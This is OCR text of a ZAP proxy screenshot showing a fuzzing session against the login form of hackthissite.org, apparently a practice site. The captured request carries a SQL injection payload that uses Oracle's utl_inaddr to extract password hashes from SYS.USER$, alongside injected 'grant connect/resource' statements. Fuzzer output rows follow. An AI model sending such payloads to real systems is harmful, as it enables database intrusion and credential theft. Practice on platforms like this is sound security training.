 dinhnguyen
2
21:52
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=grant connect to name; grant resource to name;&password=' AND 1=
utl_inaddr.get_host_address((SELECT DISTINCT(PASSWORD) FROM (SELECT DISTINCT(PASSWORD),
ROWNUM AS LIMIT FROM SYS.USER$) WHERE LIMIT=4)) AND 'i'='i&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,256 Fuzzed 200 OK 2.49 s 1,446 bytes 15,477 bytes Reflected grant conn...
1,257 Fuzzed 200 OK 2.58 s 1,446 bytes 15,547 bytes Reflected grant conn...
1,258 Fuzzed 200 OK 2.44 s 1,446 bytes 15,506 bytes Reflected grant conn...
1,259 Fuzzed 200 OK 2.81 s 1,446 bytes 15,505 bytes Reflected grant conn...
1,260 Fuzzed 200 OK 3.26 s 1,446 bytes 15,548 bytes Reflected grant conn...
1,261 Fuzzed 200 OK 2.95 s 1,446 bytes 15,477 bytes Reflected grant conn...
1,262 Fuzzed 200 OK 2.33 s 1,446 bytes 15,513 bytes Reflected grant conn...
1,263 Fuzzed 200 OK 2.31 s 1,446 bytes 15,491 bytes Reflected grant conn...
1,264 Fuzzed 200 OK 2.36 s 1,446 bytes 15,525 bytes Reflected grant conn...